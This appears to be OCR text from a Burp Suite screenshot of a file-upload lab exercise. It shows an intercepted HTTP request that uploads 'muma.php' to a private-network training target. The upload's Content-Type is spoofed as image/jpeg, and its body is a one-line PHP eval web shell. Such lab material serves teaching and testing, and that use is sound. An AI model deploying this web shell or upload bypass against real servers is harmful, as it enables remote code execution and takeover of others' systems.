 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.201.200:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /up/Pass-01/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------405119329337936142247028 88488
Content-Length: 370
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-01/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------40511932933793614224702888488
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']); ?>
-----------------------------40511932933793614224702888488
Content-Disposition: form-data; name="submit"
上传
-----------------------------40511932933793614224702888488--